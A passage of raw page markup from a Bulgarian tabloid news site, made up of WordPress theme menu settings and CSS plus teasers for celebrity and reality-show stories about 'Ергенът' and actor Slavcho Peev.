712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_48_269","tdc_css_class_style":"tdi_48_269_rand_style","category_id":"230","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_48_269"}';
block_tdi_48_269.td_column_number = "3";
block_tdi_48_269.block_type = "tdb_header_mega_menu";
block_tdi_48_269.post_count = "5";
block_tdi_48_269.found_posts = "4632";
block_tdi_48_269.header_color = "";
block_tdi_48_269.ajax_pagination_infinite_stop = "";
block_tdi_48_269.max_num_pages = "927";
tdBlocksArray.push(block_tdi_48_269);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_48_269 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има една участничка, която се превърна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-696x464.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" class="td-image-wrap " title="Зрителите възхитени от Мария като Лили Иванова в “Капките”" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_7194-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" title="Зрителите възхитени от Мария като Лили Иванова в “Капките”">Зрителите възхитени от Мария като Лили Иванова в “Капките”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:03:47+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Зрителите много харесаха изпълнението на попфолк певицата Мария като Лили Иванова. Тя излезе последна от участниците и успя да измитира гранддамата на българската музика...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" class="td-image-wrap " title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/Screenshot-2024-02-28-at-10.00.21-696x381.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало">Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:01:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Зад лъскавата фасада на „Ергенът” се крие глад и мизерия. Това е животът на всички жени в имението в Гърция. Източник от първа ръка разкрива,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_48_269" data-td_block_id="tdi_48_269"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_48_269" data-td_block_id="tdi_48_269"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_49_e96 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49_e96" >
<style>
/* custom css */
.tdi_49_e96 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_49_e96 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_49_e96 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_49_e96 .block-mega-child-cats{
					text-align: right;
				}.tdi_49_e96:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_49_e96:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_49_e96.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_49_e96.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_49_e96 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_49_e96 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_49_e96 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_49_e96 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_49_e96 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_49_e96 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_49_e96 .entry-thumb{
					background-position: center 50%;
				}.tdi_49_e96 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_49_e96 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_49_e96 .td-module-meta-info,
				.ie11 .tdi_49_e96 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_49_e96 .td-post-vid-time{
					display: block;
				}.tdi_49_e96 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_49_e96 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_49_e96 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_49_e96 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_49_e96 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_49_e96 .entry-review-stars{
					display: inline-block;
				}.tdi_49_e96 .td-icon-star,
                .tdi_49_e96 .td-icon-star-empty,
                .tdi_49_e96 .td-icon-star-half{
					font-size: 15px;
				}.tdi_49_e96 .td-module-comments{
					display: none;
				}.tdi_49_e96 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_49_e96:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_49_e96 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_49_e96 .td-post-category:hover{
					color: #000000;
				}.tdi_49_e96 .td-module-title a{
					color: #051d2d;
				}.tdi_49_e96 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_49_e96 .td-post-author-name a{
					color: #666666;
				}.tdi_49_e96 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_49_e96.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_49_e96 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_49_e96 .td-editor-date,
				.tdi_49_e96 .td-editor-date .td-post-author-name,
				.tdi_49_e96 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_49_e96 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49_e96 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_49_e96 .block-mega-child-cats{
					width: 190px;
				}.tdi_49_e96 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_49_e96 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_e96 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_e96 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_49_e96 .td-module-container:before{
					bottom: -18px;
				}.tdi_49_e96 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_49_e96 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49_e96 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_49_e96 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_49_e96 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_49_e96 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_49_e96 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_e96 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_e96 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_49_e96 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_49_e96 .td-module-container:before{
					bottom: -18px;
				}.tdi_49_e96 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_49_e96 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_49_e96 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_49_e96 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_e96 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_e96 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_49_e96 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_49_e96 = new tdBlock();
block_tdi_49_e96.id = "tdi_49_e96";
block_tdi_49_e96.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem